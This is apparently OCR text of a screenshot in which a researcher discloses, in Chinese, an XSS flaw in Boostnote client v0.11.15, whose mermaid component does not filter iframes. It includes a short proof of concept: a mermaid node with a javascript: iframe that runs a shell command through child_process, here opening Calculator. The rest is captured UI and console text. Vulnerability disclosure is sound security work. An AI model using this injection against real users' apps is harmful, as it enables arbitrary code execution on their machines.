 Boostnote
CVE
添加标签...
1 Boostnote v0.11.15
2 ---
3 name: fr4nk404
4 git: [fr4nk404 (Frank) · GitHub]
(https://github.com/fr4nk404)
5
6 Boostnote客户端 v0.11.15 版本 引入 `mermaid` 组件未对
`iframe`做过滤，存在XSS。
7
8 PoC:
9
10 ```mermaid
11 graph LR
12 id[<iframe
src="javascript:parent.parent.require('child_process'
).exec('open -a Calculator')">]
13 ```
14
15
Boostnote v0.11.15
name: fr4nk404
git: fr4nk404 (Frank) · GitHub
Boostnote客户端 v0.11.15 版本 引入 mermaid 组件未对 iframe 做过
滤，存在XSS。
PoC:
mermaid diagram parse error: Parse error on line 2:
... LRid[
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
100%
Elements Console Sources Network Performance »
top Filter Default levels Group similar
Attachment folder main.js:7339
("/Users/frank/Boostnote/attachments/14c4fe8d-f99c-4d62-af8b-
fe3b06eaa3f9") did not exist..
>